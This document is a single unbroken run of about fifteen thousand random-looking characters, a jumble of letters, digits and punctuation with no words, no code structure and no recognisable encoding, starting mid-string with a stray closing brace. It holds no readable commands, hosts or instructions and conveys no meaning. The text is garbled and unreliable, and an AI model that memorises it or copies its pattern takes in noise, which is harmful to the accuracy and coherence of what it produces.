}Vq)9%6_Re)F+16&{r1%%(rqoy9eqF11R95/Q_sfF}p/&:x1]Xw5}Qf&2/2}K7DQF}phIrE99ur|@^JUW-)QeNyqup(7CrE9u{;nW~nn|qL69;T^oRx}]sxoWt@u&92quiQVyfx4;%1On(I1dE_qRA7_SE{u]Ls-{t|%;6IWWq0O(p66ExtzDiNfhFIOOT+JSxxSCBtzD-Lz~w9++Uf-D2WYuTpupz-W)y5Jpzp;6zr|24WWnJW6Ch5:SS_KKytNinDxJWLw(;J6r@56d;iWd;oSih0e@xh6^r5TikELrtJ(DD-w9JA5t5)0^FirXetxTK%%NF&xhSo/e(R||R(CN|9ws2kyxrB^SkD}A}Q}fIq&qJu}xA~-VK}V/04(xIfVT/|J]|Ns~]~pL@EQ;@Ko0/|u5y-qSOyV_~}YWAdn9dKAF5+5O(A@hRz6X7))doSAnwF4X{e9;q7y;%9-KQK]}4Nu1t_X&p]E&EzIe7IAh]Q%B/IyrDW9]qr&KpdiR{EQfWiD-~46BV;AkxIo_tfA)OhIIhD@RO9xAV5EnWAAdzrNS}J:_YkkV^4R4+-1dJ9phhfYOE0Yt@n-L(-1XrCRs7161|Eh&)ROxzzEIXxxiii|wkEhC0u6Y6;;XewxpUNi_h+tW4:-~K-_X1~J6+@kE7;r2&4:JrhrsO~|4k9Y9LU;NQY;z:(hwLwq:q_;W;e_WC5nJJyuozIpw/%TzrS6xrrr_Ix_~@}D2zn+K{+5B0s/DJTDDEDFqf|k9OFLW]Q9+s}07&inI~(y&5^}fy1I{@D4@rATU|;ruUzpVIT}Ff-7p0%|fqXhh~7&@@@/s(1o1V61o]R@_ALD;sU2zDuOKKV525o|{C_hshU:Rzx%]IrS7/4RV7UyrWt&/KAKphD(5s}&o^2-II2C:~x9xnkQ-UAD;r)pR(Wh2DWWopBs@+{xx5xEE5}pU1Vr9VQ((BrX}k+]_K2Yui|I6RVh)Tri{EW:dEB5V1~epIO(WIqeVw})Jtrpxe^~]oD^Nu-DKi+tD{hEd+xw:WqSiAA4pxhIOhzFEBy+]]6BwTt/rwd(6k02;7ku9sn6p)O}(IuC6FN|s_I@Lq]]u&Uohu0@rW(Nwyrw4/hEEIoIwu%-hiDriNDDyhE&iBE;(Jz16KNLLr(u^EErr_CBn7:6;AW]U2;foRT:BzB:Ah&tf-Q{q|R_(nLtqz-T:kp;+kA|CRNT0qpz-]2}SOBU62kiSnCI&I]y%z4Y+Y(k}-;qr:K]6h|iTh%-:kB_(T^e){ViS%ATs2f;LW|:()+KEXx;fsJV|rV-LJ2efk-02%^%rFK2Y/7~RoFVdrXXY(Q{_C]^)QU9W94EIwYR&EWyA6xI(kz67hxz^W~zYB+)_EWrpLwE;4x~4s0z-U%@-k-uyzEk/D^SpOVJ;N2++zxkqd0INCF|DR}^NS@u^Wkwfsr9)nCJuIKioroYq-71LS;xpnrrEKOS4DT9qOyUD5xk~o5Ww-Y0JxU])iyf%(pNz6x+S@TF6EY0IJYBxwd)orI;-OewrNCppD4{Rryn0BS&o4iBuzhpr@_1~NS;0WBDYWry|urwtp1Dpr;DO~;7KWIe9CxrI}kxty;DuhT%oWKo~;nRfV|t;{Dput1@AIxVEQV2rCL:4h&@(o1~DCF6J{q9Op+}C@VV(RDKTqxYBuY~XyrStRrL-U}IWr&-|W6-;(5t2xn}:@_fUAo|4_;rTR/yBiBLS&;w4DnSu4VT22U@BNXn^e{5eySLD&KO:-udr](IL)4Y_@+U4VXVnn5w6:B5VJr7{UAe7y(id|Ck;dr-9NYhyeNLQ&~uX/J+z9{RiEAF|-C(oitsLozIDxJTLr~nhx;hFiuOtBndV}Xr|kB;J+q2KsEukqAVJwC1dWtfEAr]XWzS+N}XrB~JFu6@Ax]r66^itqtwhFp0uwIApICko-r:EfEWwJp+Esf6N5+fLVRfBNF|phEBuxxrEn0p6pYxSBV6:rr&J^uxtJKTNhS9WR()WEy0eurkUD|w)r9ouuXyxruz%WrLY&h)kWwh;E2h0A]OyyNYrVS&XI5h5o+EyTENVQh|zVUA5VzLKDwzONuyQCt/n4Rh)kt]V4}s]J)A%TIKWB2y@5tiFdQ-56RQF{t:sfd-Ep-OJxA(pEp&L+75F&IDFoyeIL7i]L%1rrLA;kqiqQ5BEp)qx7fD4Y)VRR&tJB{sK1Vx)xKsr;1-5OwDOIF~AT{AuXt0;R0BC}VOWBW|O@66JV25KqAuU5V-VB+7EroX:xkQTsV]k54DyO2VWF9TY]k6+)T6u+epuTkF)IEY7+u1Ofyp1}KJhifiFrR7nE(1Qwu9;6zxWQ}pREty^h+{okWR:&9WuT%TunzIr&K-opE}xy-2YyrwBexw9RFIy6xxoIEAU;ru0Vxxz|Tp-nW2DrN9/_Oq(;EyNu0pr}w@/DE/r9kVNqUpk9zWRh4h-q({d^kXU56t&sD_h9YS@Uu:~^|2k:eWR(dUf;qVIki&EynKC9tu0KTf:RdydO]:UqC;uzs&174W}KxKK5TtqLEx;qLkindQXu@_fS5ITfKYz4DqYwB0]-6+QU69Y6(Lwsx|K~1sqwse%^h_(TXtLCFIfQ)V&I9tz__z&rfW2IUVDzDxKpJh~KhxR1o@~|k/&uNTLJ^_{]{F(exx%KUyrOF&OysBrkx+0q;uxe&qyn7p0&t7-)/h/;6w{@1y+)R)WAi|F0fY{~rNK1x^Bfyhw4Y66skBJzfk:rr)K2~DO6ipzw2Y%yU912ETqt{kW_(E+/{iB-y9q+{y9SCruO1{r];(D%EUTyrky_ru&u4U]w&rhiKOr|_Or7D1pEoWrwB6pKVTLSenpE@ruy^Rq]|rW1)-p4r|rwIIpx5o_dt|r5oT;:I4CENdy{{nCwf4+z74]AIOpE(t;{q65(_p]SQ5qhi:w;pdNfz:C]u4:Er5+hs0]Vz:tNQDt&%-DAhzw5V)JFF6J2:r+V;xIpAThs9h_SR42hyrNO(:ru-IXz_)FxAI2|wErwESD49Erk+6JqA452OnIhiiNY/~hDuJF@zTh(O|SxJpFEh)W&7OXkz49@ItJ4{)N)O|~]i5pp{nk~Do^V24rSDDyEhtk-^i~k{5N&2/{tUuhzBqWwYe{6pQtzU}0DBh^xTw(rfsxtypyU:+-xSh6Ipf;hz):6Edpu:yIu0qErA~yr+66rre6t9_k4Se@w/{@1Q7/yA(Dw/KWDN|TrurrrAIorIpyW&TYorNkt{NYWu5NrV9O1{9-wpSi1z~LDy1WWryyWA-;WrC%WIw(WUtxrW7pr~zSWIpSrN5yW~9SBr{_SrhoxyhEt;QoS(NNwetWdiCW{kSyo4];+V^B{]&o)A~%oASK|I+WT}|iT}/Ey|zyuh2EO1ypxK_yRd4Ko}u%1y]ICFJOd}6S5wUDS|I(:4|Y6T&NwD+ED~X:(Wxdu17@On&d{]~-T9uzD9~/DJEti4ES~R+@Ex{)qO-BLyERsL{{D^ISutE;DpI7up2ffOKi^;0iB;]45_u(Wp9xAEI&iWh]%DNL~Ir~ADQ}q;O+d60(NOw]KEQ^q^_At6wiUL^Vs6]9%pQpDzqtsTDA/rx27RxpopqfnphAAD%n6yiWnkJSyxJWRS+&dprE__rx6pxS(LR-p~k-(Dr-QT/&eh]-YI9/reNr/pEurr]uWhkyJhkdSDx7Luk%LFkhQy/dTD/+6rwWxrrr6|9wxpx~|6rV96E+)zkWu6tuUrwe5rtr06]tnLtyw;4yw;wO5Ltr~xxzXhrW~rSDIzAECiLRCryhA4W})hzx(LKn1wtL/%1CNBdNB_:C+}0DL5Iu}e4_J}LD~7LtxYBTE]5J6QL+))||DA6_}W|2_rU9Ci(NN@iN+SyJ_y:F7oBryE1p|}DDA;4Bt_{40q|D%Kn+20pJSfth|Y{w/NJp&xIye0Lpw@DDRhrhIO];}XOeeDuio@+Er5n2o@+pU;6FESwOrQnr|Vor)|0BfU4~]tCTiAWkV6|~Nd)NxfBrN45|06CTR&hR]nr0]]4uUWx4uToq0(5XqopN(;Ex]V0Lx+hrI%tX:C~zI7Orr(rpq6rh}{BX/9)|91-4ysEe4DARJE1px+WhNiLr&KWhp@o;eS1_f2(R^_{_e}4u6UprCwi|U)tpu5/xrJ]kruq;rWoxWWWTWyzkr+Rdr+p6rXWK|WyREx10rWFDrX5/z;rX+TutrTwQ+4EBx4~k(Q&E-uiK1;JT}wi0OAiuN-)_WRiLoRi:oYzXyE^]fwK+wBphuBEs(//AtLy~-KyFE{wtU1C%fu+_0^Yqwxnoo1DxtB^2)|%YJo|(]uCXBQ|_Fw0qEq5_OQoWwA;EqEit~{07x)zT4A}6pkrIF]nn|Rh6RCK^fE-pyJ+YDB(Yrf|%nQiyoNABt@U^~qs:w~Xq|rIVOVoqxpy5IYK/yWqEruTOQW1rr]O}Axir:]&0N91tto(V]fs;W6EIETCD-pd-6S(BJ+QKKE)OWi_/%E9+Wx9/UX|;dA|4p|kS%eyeNVRWOxw}Eir|opkyFx/uouN0yD]@)Rk%pNNwQpr;sxk(rIxsiIrB%x9Vxxr-rrx+Drx9VxrykxwWy6we+xwyU6Ct^ytw;|9eYxC2%N9Af@5eYu9|h^LEIDA10DK{)RA4ir0/(Du}iO}UQ0y-p@NB5LL4uh&BXXW+O&(V+q&I%_fATtV9Iwffh}zfns+9|C~B)X+(1SK+QAeI7w+f6k}i5eIFCR~BQXIKY:Y{6DrK~t~K:z}]ACUE}s~]dpxOpR|-(;7-4_@h49UxE2&/_D-@J@p}I_9;sp9@6A&+QTw^kEQu}+iiS~~_2ip2UErS7{qF4sI&X00xuwiu~tW}V-]O|uQ6z]hrIFt^q&Ex+26L]fSkhEO6sSorptOhzyf_dEqR^uy@p&;0RsC6fIypkRy}N-(_d2N@Fu{Axropp0kr^(oX}6Op)NAhEUOuusruATO6|D-pCEOuu:W]t5OOn/)V4eCW%LS;LwqIx]IA(rK;LW}sW;SA(~N&yTDu~iFh{J]4QXfsyLWuQK}C+Nx0|K4wNoFp]7IhiXk-qsIB7}(o64;oh4DA/%BAX5(rAoCs&^QsITA;4~Y&&;nskdNh%npqs9A4R-iT4XV&2(oT_-dshiFA{h)rISDNA@WDKJySz}4DSiYF]OIF^WC5R2f-O2//y:]4frx%u/uqtrQIyL%5^|4}tdEKCU+~kNn0yL1_W]FI}{dIYyXXrerqrrWz4B1+5ABEu:edzSeLK9Q}I62;A;)zJWzWW-u;r+q9y-oqfeIeNJC1E}q+kU6~hy}kOrrIys4yD&QTDu(_kU%D;d|i%rN@WrCBrINAOUDQ_u+fI-x:WE6BWUkYry/LI-76NLh_WV}S+ItSEo4Ty(R_o_hT@f&]A4EWxRUU-4EE;WhtFUi6T40N;W4e5&o|N))~iAh_f}/)A7}nrTk)S9e|)F}q)rS~kN]u_q@n~AutCAp-F};FOAYSkepoFsrrD/xp%qoL]0}Qu1Q}y{1%]sp+U{0/01~]|A~Bsexf9O2/rS9n50wQYsSfQp-rdwOCCEO~AopfQr]i_)Ji&y]^kkO~A4i0U@0zV0~ux;s9TruS{sIAxrut{6uuoX7|:)7oKysOK^h+:SsV_DWK7X7V9IrrWuk;eVrOx}deY&y@~~L(hRNOT@xr-6]kXLk)Ji/d{K/Sn;/5|Ak@AiEWQup+QCp5Op]E;ozWerr~frui1xwy-u2u{pw&k6wFJrtf%u9XyA2NNxxe&69ef6twKDxDt&;zL6(AT}WDTVAVq}Vp{oyyW&:Q)|JA|1_wW&:qzDyS_U6C_RS6_UOy)1Oh_)J}_Ofy@niC}1_x0}_/(TL6UdDNXK;T/QqsNp]C}x4KiVrd(t|u)0FB:CYr/XpBE|tBk1K-RW}94|So2}NSu&p1}W|rkkCS9zT9nzY}sJOUARi1pt-^9wI&pq1h}T]dSA@u/T:WrXiVxQ-16^ApeNNUAA_{rVKpn~QyzO^}n(qpAfpx]iE6xz~pt2kx9}1X6|~NR)IzI%oXKIFoE1reR{2~{EV(Lk;uf9(e4BKruKOy|WI~^R@(L(k4dw]~2o-DE(rr^&I-N@ERhr^rr{_r21pS0_rh);phwRph{6nnR6;1|wC~11zD9(DysKLrh0VTuK;}~{^]({i)LsI1ORY|s&]K;@}wwxfA%6_K_q;-o_;&WKV)6Y{rN7/{_hzC2~r|%otf-(s2C~Y(Jo]I}]Y%6}IYQ4@)pQQ@WyB+1B1oNw1zeB^]-x(9qErxUuA4}wF@F(-V;L0|OVh&pV+-AKwo_qs6WfBSko9snhi|%nsIeE^FIB~-t@]_:/DXIEE}0%K)+kWIF{7LN+|-Kxh_-E9rok}9X-xEW]&zuW&7Dp-~DpNkRt2LK2OEoEFx|tew]Jh297{6oAT+WN1e1{dyt//z{fT4Wr64Qew/O-dxDxkp/W2/0Te(4h%%z:X+-xDwf_W1DO1Kku%f1+pDWBeEWf;F|S&7JI-Q:yD_0ry|NAQuwOR6/y4oDX_]E]U/Y@uDy{Q|}-B5ItCC_nE/Qfnr~/Vo5U(iqQq+&-AxK&OY_pAi;Q4+{iV)uSYo^qKJ47@6&K]-wtX9]CJ(0&SCu)}QOCK~kfXYk0ufQw)Li7S/Wd{&hC1LY%]]&sXF+/Ff@wSf/:{k~&S7sV]C79}o}oxrN5VERBri5)JYhrrFVD~Bz-Q6w+V_X4DEw7qWqU_V0rWF]osESC@xF%Q6)6uqJOW_AUsE+ps/00i^^Odt:^u&euyuJnNEzKu}VfQ+:pu}}QQErUhpufkN7Wr|5rRL6&B)WUT/9;o@dTu(K)o5_hL6)fLUTu)Iu6rfUiw;(pw00K9_xCnYDU(e}5;KXiCe^tADNs;qpQOeE{ySd+n4eQpKF_A-^6F{+0/1:u;d9%D&ii_%~]e//BY%JuY/D+Wh7/S)^JQYOw-W&rpD-EqfhRy_kNeXIW]khU-B^W6~-Oy91K:;e]Ex-o(Q4R0Vk/+6UW^|n:{kw+SXAOF|5RLEAy^4UO@)KnOLVz]eJo5{;0yz2iO0uCoCx+Nk^yJ0}A:^;+-^pJ6ID0R(yi)zqzSzRDoDOV|Wku5p&7XAFU1~%+]5)-s)5~F%%W;@RLid5]0^E:Nq}ns/pz%I{ttEO(h:oxoW{9tzRz;i-rI09xTo-Y@IFTpWIEEn{K(+fwWo|SExNW6dNrIEVW}KQBnBzL;yBo+^}DYeywtOwFw)qyU|r9/N}ACYr0x|+poI0K{~64^LVzU6JVhSo(6~)ohoeIFDDN%Jhn07{rf_97hU+w)WIrExW9@1uBuBY~E0~]29Xpf;;rhw1O5Yihq-prdUhu-OrrEOO9k9pWD_W(NdrppRunx^E]h]B+Op(dwkK+u~W(7Yh66]SiyVxz+~+DooCLzL]6reT/xkz;yyQ+-Wo4Xt+]CChtE_EIQe%U]^Uuu]6wrxCt@{OO_i%:6CoD&BW)VAqi]FWiNt}WnnW%KXt6we}KxK-{_Bp50UB]2O^SIIpXqF(IzxkS00IA]RS;~~RshTfk(qE^ESJ{2pw|SE61+uuNyNTkzdEKtKC~B|0~u_SWy/n+zTF~~|kEdpR5hR9eABChWBkB:{-|CAdhUX_WAw^5(EEo:eC104qpC1(]V&t&0oLVFFfw]d}QoBU^z]4(E]Fh6LN)C6p6xX|tL-o%fhfdeQV6I+rLnX;+UU15IoWV@JWADkp}tqFUdxx4IDE+LLCSD4k0Yntz))5o]uQRDR692Cu}yFEfrw(o0~QR4JXx|I&A]prEz+QxUISdQQp12y99;E+uYX%ofWU{;C|hR~rssV(YkrD_y(BOINuR-OuS9xprhp~~Vdy-Yd]r---&Xxx9rpTkxxzz+eKfo-Fr]zEw0qB(C2&iy;YTRRDA;I/@0}]]|XB(oiL_OTQ~e_1y}}7QiJst0}}|sE^;--7d6ODSnw^~^^^p:J+r_||YFinDdnVwss&fKQk:;dDXD+05K%t0EoxW-Vh+Nh6)d;E@t1F~OOn]x;:2qqkdzd|Dsfe5JB6+B-(-52q{qDhtI5tsE;KqK]f-:&5@pT4___tN9]~t-__F)_{nA6}@}/kwos0XS0]YR7%V:iRBdOE9xwT|(0(F644Okppp&^9Euk:SS^rOWSt9r^td(((Lx_+@~R_@ootd^x15^Fn)xeWrSSIx{{Yoksk/rS|E(Xs)-IA{B-0+RqL;(oBx2ER^Dw6pBJO6r}du/N~x;rifkrkfICkW-^0{5k5kRWTwh;BVDruD:yW7/yApCETO40uoW}tWEzdhxVOpIw&NkWInFirL@0;kW;pi09K+O~E~-Ef](htBCWCk+iqD6E}QSCTfx0~o0;F_&:5pwzA5R)AOSiN4Vft(X(L~;Y~JCkyLO_wy:t2k]YOS%w_Bo~YSSCJi)-}r_Fn~zUVoJoAuwnKt6zfQnz6JY6-9XX:W:Ad@6AY]orYRYDu-XoxusFQtA525qu|&InI1ro}BFh2V{XT4^uotR6@e_(rekBy{R4(JuQiwCTLALU2Dpx+{_~qydQfVi7dFR&15yJILz6EW]x)u7ECzIx/E{tryierorrd6XoX6t;E6W4pEeKWEwfxW~2ruwuUfJIw+p/4rn]}eeYJih6Ed{WU@FBWI4]ukrW2ixw~B-~6e^rt;A5dT]yS_IrV4DOr]hTW-0qzkkY+Cw9YKIU0EwOhxt:Wr^ICi6EJ}O~zqoFC;n)-F(Qx+9zIz2tozBC92TxuJtdJz-y;nI)2TC|iw20L2~(if@RkyYo1EJ|e2~J:{tn]B@Q1JwF_okdCpSW1{6AE76I9fD@ABF&Xx1_(4qw:tSTTYCRnCrIrQK&Jurzh@4^y-{n2LSoNU^WzyF0y~iV14(CtqxDyL(^ELEoDxr+w-IhCrSrA1(@V_QT9rYU_5t^7n:|DEe@+4wROW7}FE^kwo~x@fBytW}ou7]@tyY;KD2eX%N(yI)V^k+N1u|u%Q0~pI:Lrq-~E]qw]JUphUBLnqNzkB&_q2;(e6hp4+0OBWC-FEOKFX7rXYs]CA|~L_S0|yf~xuf|EhW{~i2;@}EJxI}KUQYSS-@4OiqtUVC|]Dd0K+p42+n&yOo;_(J|sE_SWWyi4Tr@CO+/tiOC;TS&+C:hABDqiK&nuABrYe+|Tok:oWRnAA|@iT_h5AK&XwVQ{K:^VQRuq}L}YVnIFeVEwCruRAWIh6kY~X_p;(sn|k]ke1zhk-kLtw~QNfhqTyfYWzuuKuo5ki&O09s-NdTK}kew2|DuLn%Qphr^yEU;FEy;;~hkyDW9|1sYdx(5&UqNhC/dWB6NxEh@udhef~F)ONWuzt}N5h69C;US|U(o@t0_rA+12+toW%+Xt^n-+~_~KU50CdYRtOO4YnzF(LO1so&Xw;FK~o4n(fExCzIoBx0Y/forKtxCqVyUEFi@Kzk_4x}]q|AU9QRU)4CnYOAR-+Y56Ip^]IVtn&7ro0_4wOdt1urq6rrCVC-ATn0D)VF_:prui6Ipr1)tRYn@rxW9/rf/X2};xf^n50z;NCqWE]pDBr-wspI)(pVyw2/IpK/sEe;4]:VrE7D-w:uXynk4zrULBwuz~whwVKO5kSE^J^ruu~)tdRyO]wkSW-z_Cy7zCis+hJ60~RinOyCXyR2uqNu/oJ1&wUsAy1~7dn4KVR2K_)n_62AhsU5SJe_(C7If(I(|V2z]wVLr:Y7I522E2@wA)|&XiQ7+;D66I;htqziFUxrkXt1rpSLq)Q/%|^RrxDuXDhoydiSs6qX{xTR5FzL5OTD]@OnXX+Rn2T_KYV]X|rru0|p5h};I5D@yk4Dp;(1w/x56B%L)Iy%_QSW5roi^Lkwu4U1LuB)Jo1u7)EC;EE95VC]Cs/(66;r-D-O%rIzpCr]tu~OIdT]O|Fp;x]Q^_]xNL;U4X5Q)D{qA;xK/&W~E@1K0}N0oIn2_+5&}]kERw^S/pCC2eS@0O_7E({2}7pdY%Q2SrNdnx;s-%-@q/%n:kD_0-S;RKy)9UUi@ARAQtAntiJN&Kd%-uAYTki2(QVt:r-^A0B&{]-9|w0XL++KsTFYF:)%^If7eA@K0eJ:Ir;/F5WrEI;IRrrr{-B;so)UE~XdOf0k7Wf7q~pUuuru;ALwIhF4^W+}NryxpEWrIN-rF-7]QWFqnUC7;(NKC+_e%~h2pU-64Ww6u-rTrWr}4N_{z(6|AU^k_+rN4drVxWEIQuXOQB4O(f2OEU9uOAoIx_E~:A1wLUKdIA4(i]4]AI~0VATf-~RzK]qzWI59Xf99/~qyuf:phAY^)yKqUW5XfW5TRBr6R~RILB:J]+&NJYkSs(5_nN7XQr5s@B&/AU0i%rEkxUDizU@d-nRi:K27z@6k:sEkx|~t5y2id%~id|r6dNrrhVsfyB|rer4w/o0ftJ~fLdVfLBBw6i9pYBCV6C2pRR4rNsxxyrhwrruuF]sI;k0p_kVVYLIx;U0|;J&)k%prrYCrxdtrEfpu]k~xTLTyx4VN]_C|9FhpTFpIn}2UI72)qXqywnJWUIRhNA:CC~~h^5VYK1AU1wB&1V^E1U&E1B]hiY^Ykq]h2/}YTk^hTuk7Yk9zz:~({dE(kVt]T1^&B7}BQt@rK0TdW4qiVeI(Q_}&10uA+o}7L74&:k}AAX&h-zI7:22u}]&e5W@ttzEAW4t6d:wk/tVA//s~Ip~0DrErDq0qIAo+@D-I-NOUoNOh-yNErQF+E9kWO5QI|r0LBuESDSo6IkNhSx_KuTDzk&XDI}u^4kd~-wJ}CxV(oxiIDp)DI|_-p(LWDu1BkDDfTrRq&J&q^{DWI~&pSr1}CWhWo@oURSNf-}JY-4-d}%JFB~+KS|Yx]w6VB(&U9hqhswq;WUQU-(7]B(p+s/w+Auf^i2Of9%7oS7z}iCo%2R::T6e~swQ^2RYEIK)qTS]T&1yW976fSh0d|}-QR6^u]7ADTD00^zXJDq)+SXLD@EdVR^FWDWBnOpCIphtD2T&^]inpW5ENWE_dpSOKwu^oU9xduQDnVs_{Ve{~(y+;:SNezpWirxBL^Fy~x]qI0:W|E]1hoYzo2YryuEW4wEyS_y4yF])|DNwzT+Ur~I6%--hFuATz{xrIS~oI:^AQx6])EO~)XS}TRiV(tiEoh^N0SAIn~:]YdhDA%_A7L^Npw_dp-IO%srxh~ihe-BB6&-A1LI:SYBVk@hRr;q&IzUA((+O^rA0^]-LE^NO2n-xJ;VIJOAQ&QBz:BY|K0Bx@CEQkd6~J0uOS:OQ:Ayr{;rr(/]{xn+&uw]LkQz-uF_|dk~Foxx7/|+rEeA_/U]u;{LuT(S+@)Ny2s]hI5O(6fuu{Vx7k2NyW;LzU;OE4XE]spOy4Irz{A~1^RB4/T}DYw)1yhyhz)&qYwOoqDrq(D~^~7I5:KASBK}^~7:-+&]zE&yOUfw2:k;Eqf~SOpF5Ex7iqo@rh-r57nUr(e;O~9%V~B1~&T@Sz9%BC4pEAWDqAh/oC4@Ad+/&(9e);+IEk%;Bz+h}eLRIfduJ6}7Axz:B^Ans^QnwAdOdkt-]r%&6S_BC-d66urD|J+UhSE:prt6wJrnhfr71^r-+9NurpLqBIq~+Vuuor+suxF&kxDOuxysTwupqqWDDY77hfBk:yC/@-+YprEuRuf{nrz0|wyyIIdDqWwtAyS%2)h+6uwVWU21o2DeSJq}9COEJLDh&:K6E:s9x~^Ts:ELKq/owV@YsqU(dq];ySzypFdwF%qoyT~|4W-0@R9uST9/Iu}7yQJ::Er@A;V6InSXdQ:XdRhB9iR~@dzku0+OwqD]%0zrqy|}(AC}pNdQy^oSA^9iex+X@]DkXS@:n~pr;Dp)|6AVoYdU+_:nN6KDd-5fSdVnikdsFOBxR-R1q6:)q^d|yEDx_VBo{]&LfI+s_D)|S]25}dp6;SKUJ@nT|DI@:Q0]BdrtnAU(nD+I@FUoi{Dnn%sL;z2hUE1y~:5JhA)]LYW~W:qR7n+{7Y+Y@A1CpV:yh;-~LF|Lq:d^uTo|Xkpk]^|2OqUS{FnOAz2TzqdhJ@:yK^-d)uOdD:uq4B:XQ/+V~p;WXn2A5nkAhw4:ppx:FdDU%@2EdF%~+:Ly-5zrErp]0Ds+&Q-xW^-6Fo:kis]_rkKk-_VzFzILRTCNNNrSW~Wrre}z/({Su4+pWO&]u^2Uy|uNo)(WT{L^0krOE|Yuwh;BtpK6_/Q:Lf&WxQyBhAOOEu}z2N(kBAoE4|sNr4dFS9&%n{u_5^S2w:9i5w;f4]WJfuX]^(yi596J]WpdTS:_n}_in;r]/DRU|ztpB%CW;ES^:]~^6C:(]INfJ~/in)_xJuQLzF9k~7Q](^Yf{2N-_O+Y0YfFA&wiFSde9ozxzEY(]]Bq645L-_BrWYirWrhykIO6ii9Fy))@t/SK:XxJ4SiIn)(E|V|}nIw)TF/(zF_-Wxr:pwk+RuUh@uyLR9C/^-+7i6WFpSNWS)rpFY;q^xEDIwNCpDxhRrTqiqyr1Wd_ByS0BW4-wqhV~Wqh^B6A6_V~Jkx)XT~9A_OVnCEq)Exs7LOs:LiB~:]zzCknkL|]4:])1_]2U:Jso:ky-C:Et]Adw(:rtA4;BC7xARe%:z4Xqz&9w797r]5RTe0unezxkF%~&eI4Kkd6--Uzw7d:d4tAsX~Ozt/)&kt^TFrK~rr5rRt2Cr)55RiXK^@Y)xi|)uid:r%n1wyOq6-(0XsNKX_AoJu7+ry{r9fi+TrS{x^6:x9B4IX}IV/%r]&2-@Ip-y^IewIw)D0/dyU@4]4w+z6rRR22X@zA2zU%d%{SD5BiD7OIOCAD_e5L)xyyAuz_K])u5R2SJqq}Q^OI1|EI%41wRK-dLLy%KV6_n6u(0@^h7WAoY_r_nS@:BnLi)Fsr}E(AiAKx7QAo_z&}Yq+6r;d@d0@O}z5VY{p6tisTTq~^Xyp/7;pTISrVKT5RF2K49]L75Vw4:EI~epqIO-VsEYu00_~RQ4pC5{Lf4z)|y0p4+-Npr5{rWtthuyS9w0)sRWL_wqdD-o{rq@pY+V{W]{{C}UV(1E]LsDV%B:Awi_y_d@ySsCNht]y2]Q5S-JWB/)(_s+yN%WW/%uBF(B/5+Nuw;^r6)z~S5Lf69F]_--tXeN~7BpY-&XprVkt^);;F+)tu+|r~0@LoA%-AWB/DVFn_:2FYpJ6~&}tW)|Fqz:T~zLTAWWfyXB5O)}(u}54Wye;yr{frr1Yk0i5x%Ro-Wr56i@oSWiNyEd)EW&5rk~ECIOy6uC}{w{&_qC}%%kN4IO{rr-prEyrwrxz/rSyzBCYyRXpN;sT-(9)IDIYWrLqe-y~rW2STfK-5wCypp;BppdFw|qJC+{nJUyn/d~^}SVEAfko|ItdKDt1s~euThR1/zf1~oK]XBN94Vw]X;w|^CR77qnqYEIi1VCyi-i{KNrVXeNY2A(qe7/Q:9s9|itUoKd-ECr0&-AQtdiWA-XdqdXUKwA&](FdQxwr}huu~xwE&Du)_d4&D{)-uyptFuRkk4xyr4wkC~ur:Cry|Vy&00VhF7rFk@oWzy56z(5IoyxkrhwWKurrF%5+-xwwFirxX4kX@DIr2XIEI~wWx~Yo2V2E%Ru1)II2(5ywwdUqASU)WXqXs9WY4zBSiNnFy%W|AQBK4E&|oQ_(w7h(r/si~6sii]sK}::qC(sBp{]fW_&|Uq&yq;snRiRyR{ieSU47w&ix%uL7F@15yJhAE]A9~Jf2I%k04@XdYonxNDrxQIiWA:SCVOt__psW1zr%U~txyp4&2fr+)+R/1Vk))-%rwRoKDeOUhzppKAwD6-BN5V:UxYTs-B|~4u0r5::r@~X_NR^uDQOB/sxrzXwKRF-IL/epxA1pt9Qn+f;fxy(II)rDxirDQt4d4JB(WzDAq(%1SOtpr@dpIsp4NV9+I6|6+)J]5~tYQhs6Uz&i&E}_Uy/_&%Ypt-sz5(wfYnf;-z:-oWYF&eeS(:_p];ot];7}%U(FTuhhI|W1x9]p}&4-T~qFiyR]AYtd]T{~|-esBW:Ue+x|RA2L)YoBqC]F{zwp9s&NTtd@OKTh6nyrD&oI]nsruF{p)Ii:IO0%q%XJN2i{~(yp4&DDiU{IddCXeL6oy~ru4DqDJ&kXe{KqwOpU07DJTLODywkOEr5;EWsVrt0)0rx}tJ~9CWrrDE/pyES|EWp|rz/eS++w{6xLyDy&hKu@ruu&(p1;;NLD/|&s1)-T/{+UREzQ1-V9-~;}4Wy}TAr2xphS;wrpi(zESioSk9wh7O-FCphSVWt6R7}&fioL(VzChQ&hr4UBV~+ST+ChETn(SVykk5xo&yn0%VN(xnR4yRJy}n;9wQRh+yItRRIOzFL/2Th]W(d^TQ:~UAKooUB:&fYYt2Rr^F&5qnKs~E1QLo5Lk|XSth4DDL+F@/fi^pt]DI+E]nTpzh5FToWkht0uF-5o^/pExuxh+wDNs9CdIrO;+C&rBw/^EFhE6|ROE+]uqDU9_~KyN5BpD0)S6|ny_RBSrQ5XC~+2VXwr}NS|EBCBDNswAN]X2]zREqf(II{;W96h+4|{_9ND|ItJr;]Cqd;t]qT0LBwe4t;xurryXKWy^Ar-O9xNpS]N2x|ULieUydy;DN14;x2)0dWrx]1%hypXs7KIDNryQxDWBE06kxIIi@Wp]rtkTdByyWWx{6Dr9{o1Nwww0EyB(I~ii4~RuN~|]9]E27DJ{B&&f4h~~q2JN9kk0XDJoIf(QR~~Rn/n]9WW-2Syikw]E5iO--pVJz66dxL6zyJN7tWiJu;T5WSqqUTz~o}o:]JJ2h_Ewy2OL50Tdfo/nrTx:hD2kWzhKA:_BEN;:@:~-+YJ;z:qh7xrYFe5%1ORI_0R^WtB)&SBpL_F1TIDz@Q+O}005nr0zBDD7~d|+7wIEBLuRO%)IDEusTphWW;;:wryLRi{{rw0Vpf4|)|NLrqx&I%Ty;dw4UUrQ-SAwCFNw+Dy0&UwWJpCCh}Xqk2_V^J|-I9nuWuu-4:fNwhwYR^-zWt1{rtC14TpyCpCEuSpiEI(NKNwRow{0ewwrE]];tY7(sIOSw%EX~eprBA)NupuD@@0EWNN}4~o-(hCqC66|%E0YWd&-4RRO}F1e99CsyBzyp6wBtinxN~&qtqETu:{S^+yJ5OWJ^J5uzS^/%F}wttq]5:_(L)DhI4uCzwC6E2O{yuVS@p}Ww+4U/L2]e;]TioEKO{XApq4}OzQ-+55LuYTD__E+Ap|1|B6CiF~0^Dqxoi&:9hu50_uBE_&|CAd}i{EYL1uuUOdxDR&AtDp-Wz6ukqp6-_D{Dw4&r+|&+)O4kFSxidVyyd9o)nOWLXDJxNy}R;L0}UB/hhqCSEExh;9IidBKnd-d4qrIU5rnS_Sk{F^iku+STJDf4RTr;x2